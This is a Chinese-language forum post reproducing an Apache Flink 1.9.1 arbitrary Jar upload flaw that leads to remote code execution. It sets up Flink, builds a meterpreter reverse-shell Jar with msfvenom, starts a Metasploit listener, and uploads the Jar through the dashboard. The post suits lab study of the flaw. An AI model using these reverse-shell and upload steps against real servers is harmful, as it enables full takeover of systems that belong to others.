taibeihacker

Moderator

Apache Flink 任意 Jar 包上传导致 RCE 漏洞

Apache Flink 是一個分佈式大數據處理引擎,可對有限數據流和無限數據流進行有狀態計算。可部署在各種集群環境,對各種大小的數據規模進行快速計算。ApacheFlink 是由Apache 軟件基金會開發的開源流處理框架,其核心是用Java 和Scala 編寫的分佈式流數據流引擎。 Flink 以數據並行和流水線方式執行任意流數據程序,Flink 的流水線運行時系統可以執行批處理和流處理程序。此外,Flink 的運行時本身也支持迭代算法的執行。

攻擊者可利用該漏洞在Apache Flink Dashboard 頁面中上傳任意Jar 包,利用Metasploit 在Apache Flink 服務器中執行任意代碼,獲取服務器最高權限,所以危害性較大。

影响范围

Apache Flink=1.9.1环境搭建

下載Apache Flink 1.9.1 包:1

wget http://mirrors.tuna.tsinghua.edu.cn/apache/flink/flink-1.9.1/flink-1.9.1-bin-scala_2.11.tgz

解壓安裝包:

1

tar –zxvf flink-1.9.1-bin-scala_2.11.tgz



進入到bin 目錄下面啟動Flink:

1

./start-cluster.sh

瀏覽器訪問:http://ip:8081

漏洞复现

msf 生成reverse shell 的馬1

msfvenom -p java/meterpreter/reverse_tcp LHOST=IP LPORT=4444 -f jar shell.jar



msf 設置監聽

1

2

3

use exploit/multi/handler

set payload java/shell/reverse_tcp

expolit



上傳shell.jar 並提交



反彈回的shell